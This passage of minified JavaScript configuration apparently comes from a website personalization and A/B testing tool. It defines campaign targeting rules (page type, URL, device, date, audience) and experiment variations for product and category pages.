ondId:19862329,includeUrlParams:!0,selectParameter:"1384071",selectParameter2:"1384071",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21160420,audDisjCondId:19862306,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2894504,experiment:1933382,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[150],objectType:5,status:"DRAFT",variations:{105321065:{cssCode:t[152],htmlCode:"",jsCode:t[153],name:t[151],params:t[154],resources:t[22],renderType:"html"}},width:1200,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[147],subType:"action",placements:[]},1384607:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[305],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[286],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[306],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[306],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Date",conds:[{id:19672932,audDisjCondId:18538441,includeUrlParams:!0,parameter:0,selectParameter:"1752732000",selectMethod:"after"}]},{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[306],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],smartObject:{id:2732179,experiment:1875148,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{104832717:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[7],params:t[307],resources:t[12],renderType:"rcom"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[305],subType:"tag",placements:[]},1393140:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[308],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[309],inIframe:!1,repeats:200,delay:50,pageContext:"product",conditions:[{ttw:0,condType:"_PageType",conds:[{id:5352641491,audDisjCondId:8662605692,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:5352641491,audDisjCondId:8662605692,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:20157588,audDisjCondId:18956134,includeUrlParams:!1,selectParameter:"",hitCountMethod:"<=",hitCount:0},{id:20157589,audDisjCondId:18956134,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21174315,audDisjCondId:19874161,includeUrlParams:!1,parameter:0,selectParameter:"1770371280",selectParameter2:"1770371280",selectMethod:"before"}]},{ttw:3e3,condType:t[35],conds:[{id:20157590,audDisjCondId:18956135,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21174314,audDisjCondId:19874160,includeUrlParams:!0,selectParameter:"1393140",selectParameter2:"1393140",selectMethod:"contains"}]},{ttw:3e3,condType:t[157],conds:[{id:20157591,audDisjCondId:18956136,includeUrlParams:!0,selectParameter:t[310],selectMethod:"contains"}]}],smartObject:{id:2875372,experiment:1926530,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[311],objectType:0,status:"DRAFT",variations:{105260326:{cssCode:t[314],htmlCode:t[313],jsCode:t[315],name:t[312],params:t[316],resources:t[12],renderType:"rcom"},105260327:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19808237,audDisjCondId:18657126,includeUrlParams:!1,selectParameter:"",hitCountMethod:"<=",hitCount:0},{id:19808687,audDisjCondId:18657126,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21174313,audDisjCondId:19874159,includeUrlParams:!1,parameter:0,selectParameter:"1770371280",selectParameter2:"1770371280",selectMethod:"before"}]},{ttw:3e3,condType:t[35],conds:[{id:20156927,audDisjCondId:18955531,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21174312,audDisjCondId:19874158,includeUrlParams:!0,selectParameter:"1393140",selectParameter2:"1393140",selectMethod:"contains"}]},{ttw:3e3,condType:t[157],conds:[{id:19790235,audDisjCondId:18641030,includeUrlParams:!0,selectParameter:t[310],selectMethod:"contains"}]}],smartObject:{id:2773398,experiment:1888096,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[317],objectType:0,status:"DRAFT",variations:{104953096:{cssCode:t[318],htmlCode:t[313],jsCode:t[315],name:t[7],params:t[316],resources:t[12],renderType:"rcom"},104953097:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[308],subType:"tag",placements:[]},1395279:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[156],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:19820920,audDisjCondId:18666811,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19820921,audDisjCondId:18666812,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19820922,audDisjCondId:18666813,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19820483,audDisjCondId:18666545,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:3e3,condType:t[157],conds:[{id:19820484,audDisjCondId:18666546,includeUrlParams:!0,selectParameter:t[158],selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2783801,experiment:1891895,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{104990822:{cssCode:"",htmlCode:"",jsCode:t[159],name:t[7],params:t[39],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[155],subType:"action",placements:[]},1398837:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[319],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875630,audDisjCondId:18708878,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875631,audDisjCondId:18708878,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799633,experiment:1897566,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042717:{cssCode:t[321],htmlCode:t[320],jsCode:t[219],name:t[7],params:t[322],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[319],subType:"tag",placements:[]},1398838:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[323],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875625,audDisjCondId:18708874,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875626,audDisjCondId:18708874,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799636,experiment:1897567,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042725:{cssCode:t[321],htmlCode:t[320],jsCode:t[219],name:t[7],params:t[324],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[323],subType:"tag",placements:[]},1398839:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[325],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2799637,experiment:1897568,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042729:{cssCode:t[321],htmlCode:t[320],jsCode:t[219],name:t[7],params:t[326],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[325],subType:"tag",placements:[]},1398840:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[327],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875620,audDisjCondId:18708870,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875621,audDisjCondId:18708870,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799638,experiment:1897569,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042733:{cssCode:t[321],htmlCode:t[328],jsCode:t[219],name:t[7],params:t[329],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[327],subType:"tag",placements:[]},1398841:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[330],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875618,audDisjCondId:18708869,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875619,audDisjCondId:18708869,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799640,experiment:1897570,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042739:{cssCode:t[321],htmlCode:t[328],jsCode:t[219],name:t[7],params:t[331],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[330],subType:"tag",placements:[]},1402771:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[161],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20622845,audDisjCondId:19377003,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20622845,audDisjCondId:19377003,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20612573,audDisjCondId:19367406,includeUrlParams:!0,selectParameter:t[114],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19938163,audDisjCondId:18763292,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20612574,audDisjCondId:19367407,includeUrlParams:!0,selectParameter:"cart",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20622845,audDisjCondId:19377003,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2817443,experiment:1904623,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{105097171:{cssCode:"",htmlCode:"",jsCode:t[162],name:t[7],params:t[39],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[160],subType:"action",placements:[]},1402774:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[163],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:19938198,audDisjCondId:18763324,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2817452,experiment:1904626,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{105097193:{cssCode:"",htmlCode:"",jsCode:t[164],name:t[7],params:t[39],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[163],subType:"action",placements:[]},1403856:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[43],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[44],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21174383,audDisjCondId:19874225,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[45]}]},{ttw:0,condType:"_PageType",conds:[{id:21174384,audDisjCondId:19874226,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21174383,audDisjCondId:19874225,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[45]}]},{ttw:0,condType:"_PageType",conds:[{id:21174384,audDisjCondId:19874226,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991810,audDisjCondId:18812378,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991811,audDisjCondId:18812379,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956729,audDisjCondId:18780342,includeUrlParams:!0,parameter:1894284,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991812,audDisjCondId:18812380,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991813,audDisjCondId:18812381,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991814,audDisjCondId:18812382,includeUrlParams:!1,selectParameter:t[47],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:21174405,audDisjCondId:19874246,includeUrlParams:!1,parameter:0,selectParameter:"1770371520",selectParameter2:"1770371520",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:19991815,audDisjCondId:18812383,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21174404,audDisjCondId:19874245,includeUrlParams:!0,selectParameter:"1403856",selectParameter2:"1403856",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21174383,audDisjCondId:19874225,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[45]}]},{ttw:0,condType:"_PageType",conds:[{id:21174384,audDisjCondId:19874226,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822830,experiment:1906581,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Satisfied",objectType:0,status:"DRAFT",variations:{105112845:{cssCode:t[49],htmlCode:t[48],jsCode:t[50],name:"Purchases",params:t[51],resources:t[12],renderType:"html"},105112846:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112847:{cssCode:t[49],htmlCode:t[52],jsCode:t[53],name:"Trending",params:t[54],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991804,audDisjCondId:18812372,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991805,audDisjCondId:18812373,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956726,audDisjCondId:18780339,includeUrlParams:!0,parameter:1894285,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991806,audDisjCondId:18812374,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991807,audDisjCondId:18812375,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991808,audDisjCondId:18812376,includeUrlParams:!1,selectParameter:t[47],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:21174403,audDisjCondId:19874244,includeUrlParams:!1,parameter:0,selectParameter:"1770371520",selectParameter2:"1770371520",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:19991809,audDisjCondId:18812377,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21174402,audDisjCondId:19874243,includeUrlParams:!0,selectParameter:"1403856",selectParameter2:"1403856",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21174383,audDisjCondId:19874225,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[45]}]},{ttw:0,condType:"_PageType",conds:[{id:21174384,audDisjCondId:19874226,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822829,experiment:1906580,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Focused",objectType:0,status:"DRAFT",variations:{105112842:{cssCode:t[49],htmlCode:t[55],jsCode:t[56],name:"Purchases",params:t[57],resources:t[12],renderType:"html"},105112843:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112844:{cssCode:t[49],htmlCode:t[52],jsCode:t[59],name:t[58],params:t[60],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991798,audDisjCondId:18812366,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991799,audDisjCondId:18812367,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956722,audDisjCondId:18780336,includeUrlParams:!0,parameter:2147688,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19956723,audDisjCondId:18780336,includeUrlParams:!0,parameter:1894286,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991800,audDisjCondId:18812368,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991801,audDisjCondId:18812369,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991802,audDisjCondId:18812370,includeUrlParams:!1,selectParameter:t[47],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:21174401,audDisjCondId:19874242,includeUrlParams:!1,parameter:0,selectParameter:"1770371520",selectParameter2:"1770371520",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:19991803,audDisjCondId:18812371,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21174400,audDisjCondId:19874241,includeUrlParams:!0,selectParameter:"1403856",selectParameter2:"1403856",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21174383,audDisjCondId:19874225,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[45]}]},{ttw:0,condType:"_PageType",conds:[{id:21174384,audDisjCondId:19874226,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822828,experiment:1906579,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[61],objectType:0,status:"DRAFT",variations:{105112839:{cssCode:t[49],htmlCode:t[55],jsCode:t[56],name:"Purchases",params:t[57],resources:t[12],renderType:"html"},105112840:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112841:{cssCode:t[49],htmlCode:t[63],jsCode:t[64],name:t[62],params:t[65],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991793,audDisjCondId:18812361,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991794,audDisjCondId:18812362,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19954251,audDisjCondId: